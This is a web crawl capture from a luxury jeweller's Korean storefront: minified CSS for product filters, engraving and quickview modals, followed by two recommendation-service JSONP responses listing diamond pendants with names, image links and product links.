(min-width:1025px){.b-advanced-filter{overflow:hidden;width:100%}.b-advanced-filter__filter-item-values .b-field{max-width:150px}.b-advanced-filter__subtitle{padding:0 25%}.b-advanced-filter__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1025px)and (min-width:2000px){.b-advanced-filter__container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-advanced-filter__filters{max-width:364px;padding:32px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item:not(:first-child){margin-top:24px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item-dash{padding:0 12px;background-color:#000;height:1px;margin:12px}}@media only screen and (min-width:1025px){.b-advanced-filter__products{padding:32px}.b-advanced-filter__products .b-carousel__arrow{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:50%;padding:0}.b-advanced-filter__products .b-carousel__arrow:after{display:inline-block}.b-advanced-filter__products .b-carousel__arrow:before{display:none}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:-48px}.b-advanced-filter__products .b-carousel__arrow-prev:after{color:#000}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:-48px}}@media only screen and (min-width:1025px){.b-advanced-filter__empty-search-text,.b-advanced-filter__product-count{text-align:left}}@media only screen and (min-width:1025px){.b-advanced-filter .b-modal .b-modal-content{padding:72px}}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{position:absolute}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-box-shadow:none;box-shadow:none;top:0;height:100%;max-height:100%;width:100%}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:left}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{font-size:2.125rem;margin-bottom:48px}.b-advanced-filter .b-carat-modal__text,.b-advanced-filter .b-clarity-modal__text,.b-advanced-filter .b-color-modal__text{font-size:1.0625rem;padding-right:88px;display:inline-block}}.b-advanced-filter-modal .b-modal-content{max-width:calc(100% - 60px);max-height:calc(100% - 32px);min-height:calc(100% - 32px);height:100%;padding:0;overflow:auto;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25);box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25)}@media(min-height:1014px){.b-advanced-filter-modal .b-modal-content{max-height:calc(100% - 144px);min-height:calc(100% - 144px)}}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal-content{position:relative;overflow:hidden;max-width:calc(100% - 32px);min-height:calc(100% - 144px);max-height:calc(100% - 112px)}.b-advanced-filter-modal .b-modal-content__inner{max-height:calc(100% - 86px);overflow:auto}}@media only screen and (max-width:415px){.b-advanced-filter-modal .b-modal-content{max-height:none;min-height:auto;height:-webkit-max-content;height:-moz-max-content;height:max-content}}.b-advanced-filter-modal .b-modal-content .b-modal-body,.b-advanced-filter-modal .b-modal-content .b-modal-body__content,.b-advanced-filter-modal .b-modal-content__inner{height:100%}.b-advanced-filter-modal__wrapper{width:100%}.b-advanced-filter-modal .b-modal__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;top:30px;right:30px;color:#fff}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal__close{right:16px;top:16px}}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-prev{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-right:5px}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-next{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-left:5px}.b-filtered-product{font-size:.8125rem}.b-filtered-product .b-picture{position:relative}@media only screen and (max-width:415px){.b-filtered-product .b-picture{height:150px}}.b-filtered-product .b-picture__el:after{content:"";padding-bottom:100%;display:block}.b-filtered-product .b-picture__image{position:absolute}@media only screen and (max-width:415px){.b-filtered-product .b-picture__image{height:150px;width:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.b-filtered-product__body{position:relative;padding:16px 0}.b-filtered-product__body:before{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background-color:rgba(0,0,0,.1)}.b-filtered-product__value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:16px 16px 0;color:#000;text-transform:uppercase;line-height:140%;letter-spacing:.12em}.b-filtered-product__value:last-child{margin-bottom:16px}@media only screen and (max-width:415px){.b-filtered-product__value:last-child{margin-bottom:0}}@media only screen and (max-width:415px){.b-filtered-product__value{font-size:12px;margin:4px 16px}}.b-filtered-product__price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;margin-bottom:16px;line-height:140%}.b-filtered-product__price-tax{color:rgba(0,0,0,.3);padding-left:8px}.b-filtered-product__price:before{content:"";position:absolute;top:0;left:16px;right:16px;height:1px;background-color:rgba(0,0,0,.1)}@media only screen and (max-width:415px){.b-filtered-product__price{padding:8px 16px;margin-bottom:0}}.b-filtered-product__cta{width:100%}.b-filtered-product__cta-size{width:calc(100% - 32px);margin-bottom:16px;border-color:#897358}.b-filtered-product__notify,.b-filtered-product__size-list{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding:16px 0;background:#fff;border:1px solid rgba(0,0,0,.1);overflow-y:auto;z-index:1;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}.b-filtered-product__notify{padding:16px}.b-filtered-product__notify .b-icon.b-icon--close{color:#897358;margin-left:auto;width:24px;height:24px;font-size:.8125rem;cursor:pointer}.b-filtered-product__notify .b-product__advanced-product-attributes{width:100%;margin-top:32px;margin-bottom:16px}.b-filtered-product__notify .b-product__advanced-product-attributes__header{padding:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header>span:first-child{margin-right:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header--divider{width:100%;height:1px;margin-top:8px;background:rgba(0,0,0,.1)}.b-filtered-product__notify .b-product__advanced-product-attributes__content{padding-top:0;border-top:none}.b-filtered-product__notify .b-product__advanced-product-attributes__value{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-filtered-product__notify-form{width:100%;padding-top:16px;border-top:1px solid rgba(0,0,0,.1);text-align:left}.b-filtered-product__notify-form .b-form__action,.b-filtered-product__notify-form .b-form__action .b-form__cta{width:100%}.b-filtered-product__notify-form .b-field__el{border-color:rgba(0,0,0,.3)}.b-filtered-product__notify-form .b-field__label{color:rgba(0,0,0,.3)}.b-filtered-product__size-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;gap:16px;width:100%;padding:12px 16px;cursor:pointer}.m-non-touch .b-filtered-product__size-list__item:hover{background:rgba(0,0,0,.1)}.b-filtered-product__size-list__item.m-disabled{color:rgba(0,0,0,.3);cursor:default}.m-non-touch .b-filtered-product__size-list__item.m-disabled:hover{background:#fff}.b-filtered-product__size-list__item-size{font-size:16px;line-height:22px;font-size:.9375rem;line-height:21px;text-align:left}.b-filtered-product__size-list__item-notify,.b-filtered-product__size-list__item-size{font-family:OptimaNovaLTPro,sans-serif;font-weight:300;letter-spacing:0;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.b-filtered-product__size-list__item-notify{font-size:16px;line-height:22px;font-size:.75rem;line-height:16.8px;color:#897358;text-transform:uppercase;text-align:right}.b-filtered-product__size-list__close-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;padding:0 8px}.b-filtered-product__size-list__close-icon .b-icon{cursor:pointer}.b-engraving__modal{background-color:#fff;height:100%;left:unset;width:100%;position:fixed;right:-100%;-webkit-transition:all .6s ease-in-out;transition:all .6s ease-in-out;visibility:hidden;top:0;z-index:1054;overflow:hidden;text-align:center;white-space:nowrap;display:unset!important}@media only screen and (min-width:1025px){.b-engraving__modal{width:31%;z-index:1053}}.b-engraving__modal.m-active{display:unset!important;right:0;visibility:visible}.b-engraving .b-modal__overlay{background-color:#000;opacity:.4}.b-engraving .b-modal__inner{background-color:#f9f7f8;display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0!important;padding-top:0!important;height:100%}.b-engraving .b-modal-content{padding-bottom:0;background-color:#f9f7f8;overflow-y:auto;min-height:100%;padding-top:56px}@media only screen and (min-width:1025px){.b-engraving .b-modal-content{padding-bottom:30px}}.b-engraving .b-modal-body__content{background-color:#f9f7f8;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-engraving .b-modal-body__content,.b-engraving__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.b-engraving__title{color:#333;line-height:120%;margin:0;font-family:ChronicleDisplay,sans-serif;font-size:2rem;font-weight:200}.b-engraving__info{color:#000;padding:16px}.b-engraving__description{margin-bottom:0;padding-top:16px}.b-engraving__label{color:#000;padding:0 16px;text-transform:capitalize}.b-engraving__options{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;padding:16px}.b-engraving__select-button{background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#767676;cursor:pointer;font-size:.8125rem;height:48px;padding:0 8px}.m-non-touch .b-engraving__select-button:hover{color:#000}.b-engraving__select-button.m-selected{background-color:#897358;color:#fff}.b-engraving__select-button--monotype{font-family:MonotypeCorsiva,cursive;font-style:italic;font-weight:700}.b-engraving__select-button--times{font-family:Times New Roman;font-style:normal;font-weight:400}.b-engraving__select-button--symbol{padding:0 16px}.b-engraving__form .b-field{margin:16px;width:unset}.b-engraving__confirm-wrapper{text-align:center}@media only screen and (max-width:1024px){.b-engraving__confirm-wrapper{background:#fff;bottom:0;border:1px solid #cbcbcb;position:sticky;padding:16px;width:100%}}.b-engraving__customize{height:auto;margin-bottom:16px;min-height:51px;gap:8px}.b-engraving__checkbox.m-selected~.b-checkbox__label .b-checkbox__label-icon:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:50%;height:50%;background-color:#897358}.b-engraving__checkbox:not(.m-selected)~.b-checkbox__label .b-checkbox__label-icon:after{content:none}.b-engraving__success{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:1px solid #897358;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;margin-bottom:16px;height:48px;padding:16px 16px 14px;text-transform:uppercase;width:100%}.b-engraving__remove-button{color:scolour(#000);margin-left:8px;text-decoration:underline;text-transform:capitalize}.b-icon--engraving-icon{font-size:25px}.b-quickview{text-align:center;padding:48px 32px 32px}.b-quickview__product-name,.b-quickview__title{margin-bottom:32px}.b-quickview__product-name{line-height:28px}@media only screen and (min-width:1025px){.b-quickview__product-name{display:none}}.b-quickview__title{line-height:16px;letter-spacing:1.8px}@media only screen and (min-width:1025px){.b-quickview__title{font-size:1.0625rem}.b-quickview__title:after{content:"";display:block;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #897358;margin:16px auto 0}}.b-quickview .b-filtered-product{max-width:300px;margin:0 auto}.b-quickview .b-filtered-product__footer{display:none}@media only screen and (min-width:1025px){.b-quickview .b-filtered-product__footer{display:block}}.b-quickview .b-filtered-product__cta{display:none}.b-quickview__attribute{max-width:260px;margin:0 auto 16px;text-align:left}.b-quickview__size-chart{font-size:.75rem;text-transform:capitalize;text-decoration:underline;cursor:pointer;color:#000}.b-quickview__add-product{margin-top:32px}.b-quickview__add-product .b-btn{width:200px}@media only screen and (min-width:1025px){.b-quickview__add-product .b-btn{width:260px}}.b-modal--quickview .b-modal-content{max-width:425px}.b-range-select__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -11px 48px}.b-range-select__header .b-icon{margin-top:-2px;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-left:8px;color:#bababa;cursor:pointer}.b-range-select__selected{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:75%}.b-range-select__selected,.b-range-select__title{font-size:.75rem;letter-spacing:1.8px;text-transform:uppercase;color:#000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media only screen and (min-width:1025px){.b-range-select__selected,.b-range-select__title{font-size:.875rem;letter-spacing:2.1px}}.b-range-select__track{border-top:1px solid #707070;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b-range-select__point{position:absolute;top:0;left:0;z-index:2}.b-range-select__point--left .b-range-select__point-value{left:-8px}.b-range-select__point--left .b-range-select__point-tip{-webkit-transform:translate(calc(-50% + 1px),-50%);transform:translate(calc(-50% + 1px),-50%)}.b-range-select__point--right .b-range-select__point-value{right:16px}.b-range-select__point--right .b-range-select__point-tip{-webkit-transform:translate(calc(-50% - 1px),-50%);transform:translate(calc(-50% - 1px),-50%)}.b-range-select__point-tip{width:22px;height:22px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#897358;display:inline-block;cursor:pointer}.b-range-select__point-value{display:block;margin-top:-72px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#000;position:absolute;white-space:nowrap;font-size:.75rem}@media only screen and (min-width:1025px){.b-range-select__point-value{margin-top:-8px;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:static;font-size:.875rem}}.b-range-select__point-value__ghost{z-index:-1000;visibility:hidden;-ms-touch-action:none;touch-action:none;pointer-events:none}.b-range-select__point-line{height:4px;background-color:#897358;width:100%;position:absolute;top:-2.5px;left:0;z-index:1}.b-range-select__point-helper{width:10px;height:10px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#bababa;position:absolute;top:0;left:0;cursor:pointer}.b-range-select--no-selection .b-range-select__header{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}[dir=rtl] .b-range-select{padding-left:4px;padding-right:4px}[dir=rtl] .b-range-select__secondary-text{direction:rtl;unicode-bidi:bidi-override}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/product-to-product?callback=CQuotient._callback1&_=1768370672716&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGP745_RGP745%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGP745_RGP745%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 650
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product":{"displayMessage":"product-to-product","recs":[{"id":"RGP695_RGP695","product_name":"버터플라이 실루엣 다이아몬드 미니 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html"},{"id":"RGP808_RGP808","product_name":"미니 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP746_RGP746","product_name":"멀티 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGP550_RGP550","product_name":"파베 버터플라이 다이아몬드 미니 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html"},{"id":"RGP906_RGP906","product_name":"버터플라이 실루엣 & 플라워 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGP393_RGP393","product_name":"버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html"}],"recoUUID":"ef723907-53a5-469b-953c-6086a057527b"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/EngagementRingsRecommender?callback=CQuotient._callback0&_=1768370672712&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ART01ALL_RT01ALL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RT01ALL_RT01ALL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 768
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"EngagementRingsRecommender":{"displayMessage":"EngagementRingsRecommender","recs":[{"id":"RPN01ALL_RPN01ALL","product_name":"라운드 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html"},{"id":"HPN01ALL_HPN01ALL","product_name":"하트 쉐이프 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html"},{"id":"EPT01ALL_EPT01ALL","product_name":"에메랄드 컷 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html"},{"id":"EPN01ALL_EPN01ALL","product_name":"에메랄드 컷 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html"},{"id":"PPN01ALL_PPN01ALL","product_name":"페어 쉐이프 다이아몬드 솔리테어 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html"},{"id":"RGP789_RGP789","product_name":"페어 쉐이프 및 마퀴즈 컷 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html"},{"id":"RGN382_RGN382","product_name":"다이아몬드 더블 스트랜드 놋(매듭) 네클리스","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw35fa1121/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN382_RGN382_GN8557_model_4.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/diamond-double-strand-knot-necklace/RGN382_RGN382.html"}],"recoUUID":"ade9da7e-b2ab-42d0-982f-7ef99af8d2b5"}});